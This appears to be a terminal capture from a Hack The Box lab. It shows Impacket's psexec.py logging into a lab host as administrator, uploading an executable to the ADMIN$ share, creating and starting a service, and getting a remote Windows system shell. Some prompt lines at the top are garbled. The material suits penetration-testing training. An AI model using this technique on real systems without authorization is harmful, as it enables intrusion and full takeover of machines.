 root@:~/openvpn-hackthebox# clear
root@:~/openvpn-hackthroot@:~/openvpn-hackthebro
root@:~/openvpn-hackthebox# psexec.py administrator@10.10.10.27
Impacket v0.9.23.dev1+20210312.182340.14578b53 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file KEcSafqU.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service zVtq on 10.10.10.27.....
[*] Starting service zVtq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>